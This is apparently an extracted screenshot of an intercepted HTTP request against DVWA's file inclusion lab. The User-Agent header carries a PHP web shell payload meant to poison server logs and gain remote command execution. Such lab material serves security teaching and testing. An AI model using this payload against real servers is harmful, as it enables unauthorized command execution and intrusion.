 Request
Raw Params Headers Hex
GET /dvwa/vulnerabilities/fi/?page=file1.php HTTP/1.1
Host: websvr
User-Agent: <?php system($_GET['rce']); ?>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://websvr/dvwa/vulnerabilities/fi/?page=include.php
Cookie: security=low; PHPSESSID=bvosonijjs854s7587ud3ptii0
Connection: close
Upgrade-Insecure-Requests: 1